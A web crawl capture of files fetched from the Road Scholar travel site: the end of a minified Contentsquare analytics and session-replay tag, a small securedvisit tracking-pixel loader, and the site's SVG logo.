d_;this.w.addListener(nt),this.O.schedule(()=>{_=new pb(window.location,this.I),new I_().init(),w=fd.create(),g=new pd(w),this.Ct===void 0&&(this.Ct=new nb(this.E,this.w,_,this.A,new go),this.Ct.init())}),this.O.schedule(()=>{t=new ab(this.E,this.I,this.K),e=new db(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.K),n=new jh(this.E,i,this.w,e),this.Er.setContext(n,e)}),this.O.schedule(()=>{c=new fb(n,e,this.Tt),u=new Gg(this.E,this.I,this.K),d=new Xg(window.location,u),p=new Yg(d),V=new gb(this.E,n,d),oe=new Mg(oi,this.E);let It;P=new pg(oe,this.E.isChild,It),J=new gg(oe),Q=new mg(oe),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new qg(this.E,this.I,this.K);pe=new V_(this.D,Vt),B=new sy(this.S,pe);let We=new lb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new mb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new o_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var We,vs,Fs,ge;O.init();let Ye=new k_(this.E,this.S,this.Tt,e,this.w),Re=new l_(this.E,this.I,this.pt),he=new h_(this.w,window.location,Re),Rt=new c_(this.S,he),At=new dw(this.S,this.E),j=new hw(this.Z,new kd),wr=new Ew(e,n),pi,$s,Ar,zi=new Th(this.E,n,e,D),Gi=new Th(this.E,n,e,D,$s);Vt?(this.w.emitInitTracking(),new rb(zi,Gi,w,n,e,wr,j,this.w,this.S,O,this.E,Rt,he,Ye,this.Tt,this.D,oe,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.K,this.Ct,this.tt,Ar,pi,X,Z).start()):new Wg(this.w,this.S,O,Rt,he,p,Ye).start()})})})}}return s})(),Ii=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Eb=18e5,vb="/js/ved.js",Sb="/css/ved.css",_b="/js/ved.css",wb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),Ab=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(Sb),i(_b)];csArray.prototype.forEach.call(_,w=>{Ii.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Eb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:wb.StatusUpdate,value:Ab.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ii.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),bb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ii.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ii.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ii.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ii.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ii.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Jn=window.CSFrameCommunication||bb,Tb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([ne("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Rb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.Er=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new jA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Tb(u),w=new yb(this.E,d,this.Er,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Jn,Jn.isActivable()&&Jn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Jn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([ne("main.start"),F("main.start")],s.prototype,"start",null),s})();function Cb(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Ib=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.$O=i,this.wt=[],this.zO=Fc().v,Cb()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.$O,v:this.zO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Pb(s,r){let t=s.validationRate/10,e=Di.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=fd.create(r.isTopWindowTracker()),u=new pd(o).create(s.getMetricsUri()),d=new vr,p=new Ib(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Ob(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(jd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Pb(r,t),new Rb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Ob)}catch{}});})();

// signature-5faf4bd21e36ba73cb2c76cf01df532980ca18c160f67f350f3e8ae7cd46c708

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%3Fquicktags%3DGrandparent%26intergenminage%3D9%26intergenmaxage%3D11&sessionid=d6d0b44d26e9c017cc9931268da54d57&v=1769811956051&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 297
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1063
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>